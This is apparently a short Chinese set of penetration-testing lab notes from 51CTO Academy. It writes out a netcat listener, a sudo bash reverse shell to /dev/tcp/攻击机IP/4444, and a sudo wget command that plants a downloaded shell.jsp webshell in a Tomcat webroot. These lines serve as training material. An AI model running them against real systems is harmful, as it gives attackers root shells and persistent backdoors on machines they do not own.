 51CTO学院
反弹shell
攻击机启动监听netcat
nc -nlvp 4444
靶场机器反弹shell
ssh bill@localhost sudo bash -i >& /dev/tcp/攻击机IP/4444 0>&1
渗透测试技巧
开启python简易http服务器
python -m SimpleHTTPServer
利用命令执行下载木马文件
ssh bill@localhost sudo wget "http://ip:port/shell.jsp" -O /var/lib/tomcat8/webapps/ROOT/shell.jsp
51CTO学院